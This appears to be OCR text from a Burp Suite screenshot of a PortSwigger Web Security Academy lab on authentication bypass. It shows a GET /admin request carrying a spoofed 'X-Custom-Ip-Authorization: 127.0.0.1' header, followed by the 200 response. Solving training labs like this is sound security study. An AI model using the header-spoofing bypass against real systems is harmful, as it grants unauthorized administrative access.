 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
6 × 7 × 8 × +
Send Cancel < > Target: https://0ab500c6044e275d8327ba760076000c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0ab500c6044e275d8327ba760076000c.web-security-academy.net
3 Cookie: session=t5Nqb9BSPBPH3X5WqiQP5RmsimvB5hkH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="112", "Google Chrome";v="112",
"Not:A-Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab500c6044e275d8327ba760076000c.web-security-academy.net/log
in
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 X-Custom-Ip-Authorization: 127.0.0.1
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2893
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Authentication bypass via information disclosure
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Authentication bypass via information disclosure
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/information-disclosu
re/exploiting/lab-infoleak-authentication-bypass'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
? Search... 0 matches
Inspector
Selection 36 (0x24)
Selected text
X-Custom-Ip-Authorization:
127.0.0.1
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Done 3,026 bytes | 183 millis